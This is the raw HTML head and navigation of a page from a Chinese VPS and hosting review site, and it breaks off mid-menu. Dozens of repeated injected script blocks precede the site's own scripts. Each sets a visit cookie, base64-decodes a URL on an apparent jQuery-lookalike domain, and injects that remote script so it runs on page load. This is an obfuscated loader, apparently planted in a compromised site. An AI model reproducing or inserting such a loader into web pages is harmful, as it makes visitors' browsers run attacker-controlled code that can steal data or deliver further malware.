hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/bootstrap.min.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/dmeng-2.0.7.js"></script>
</head>
<body class="post-template-default single single-post postid-5608 single-format-standard">
<header id="masthead" itemscope itemtype="http://schema.org/WPHeader">
	<div class="container header-content"><div class="row"><div class="col-lg-8 col-md-7 col-sm-6 col-xs-12"><div class="header-logo"><a href="http://www.rakbuluo.com/" rel="home"><img src="http://www.rakbuluo.com/wp-content/uploads/2019/04/cropped-v2-a06686039479887171a09286471d5a2d_xl-4.jpg" width="64" height="64" alt="RAK部落" /></a></div><div class="header-text"><div class="name"><a href="http://www.rakbuluo.com/" rel="home" id="name">RAK部落</a></div><div class="description" id="desc">国外VPS_国外服务器_主机测评_主机优惠</div></div></div><div class="col-lg-4 col-md-5 col-sm-6 col-xs-12"><div class="header-profile"><ul class="user-profile"></ul></div></div></div></div>	<div class="navbar navbar-default navbar-static-top" role="banner">
		<div class="container">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".header-navbar-collapse"><span class="sr-only">切换菜单</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
				<a class="navbar-brand" href="http://www.rakbuluo.com/" rel="home" itemprop="headline">RAK部落</a>			</div>
			<nav id="navbar" class="collapse navbar-collapse header-navbar-collapse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul class="nav navbar-nav"><li><a href="http://www.rakbuluo.com/" itemprop="url">首页</a></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/cloud/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">云服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">新加坡裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国硅谷裸机云服务器</a></li><li><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">法兰克福服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">美国洛杉矶裸机云服务器</a></li></li><li><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">香港裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">韩国裸机云服务器</a><li class="divider"></li><li><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" itemprop="url">东京裸机云服务器</a></li></li></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/dlfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">独立服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/mgfwq/" itemprop="url">美国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xgfwq/" itemprop="url">香港服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/rbfwq/" itemprop="url">东京服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hgfwq/" itemprop="url">韩国服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/xjpfwq/" itemprop="url">新加坡服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/hlfwq/" itemprop="url">阿姆斯特丹服务器</a></li><li><a target="_blank" href="http://www.rakbuluo.com/jpzfwq/" itemprop="url">洛杉矶服务器</a></li></ul></li><li class="dropdown"><a target="_blank" href="http://www.rakbuluo.com/category/ddkfwq/" class="dropdown-toggle" data-toggle="dropdown" itemprop="url">大带宽服务器 <span class="caret"></span></a></a><ul class="dropdown-menu" role="menu"><li><a target="_blank" href="http://www.rakbuluo.com/ggddk/" itemprop="url">硅谷大带宽服务器</a></li><li><a 